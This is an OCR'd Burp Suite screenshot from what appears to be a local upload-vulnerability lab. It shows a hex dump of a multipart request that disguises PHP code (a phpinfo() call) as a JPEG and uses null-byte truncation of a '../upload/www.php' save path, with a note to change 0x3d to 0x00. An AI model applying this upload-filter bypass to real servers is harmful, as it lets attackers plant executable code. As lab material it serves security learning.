 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9999
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
000002e0 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 63 63 65 /index.php Acce
000002f0 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encoding: gzi
00000300 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 p, deflate Acce
00000310 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d pt-Language: zh-
00000320 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e CN,zh;q=0.9 Con
00000330 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
00000340 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
00000350 72 6d 42 6f 75 6e 64 61 72 79 76 79 53 53 41 42 rmBoundaryvySSAB
00000360 44 50 71 4e 63 56 52 46 46 36 0d 0a 43 6f 6e 74 DPqNcVRFF6 Cont
00000370 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000380 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000390 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save_path"
000003a0 2e 2e 2f 75 70 6c 6f 61 64 2f 77 77 77 2e 70 68 ../upload/www.ph
000003b0 70 3d 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p= ------WebKit
000003c0 46 6f 72 6d 42 6f 75 6e 64 61 72 79 76 79 53 53 FormBoundaryvySS
000003d0 41 42 44 50 71 4e 63 56 52 46 46 36 0d 0a 43 6f ABDPqNcVRFF6 Co
000003e0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000003f0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000400 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
将3d改成00
00000410 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 77 77 77 2e ; filename="www.
00000420 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg" Content-Ty
00000430 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a pe: image/jpeg
00000440 0d 0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 6f <?php phpinfo
00000450 28 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 (); ?> ------W
00000460 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000470 79 76 79 53 53 41 42 44 50 71 4e 63 56 52 46 46 yvySSABDPqNcVRFF
00000480 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6 Content-Dispo
00000490 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000004a0 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
000004b0 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ä¼ ----
000004c0 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
000004d0 64 61 72 79 76 79 53 53 41 42 44 50 71 4e 63 56 daryvySSABDPqNcV
000004e0 52 46 46 36 2d 2d 0d 0a -- -- -- -- -- -- -- -- RFF6--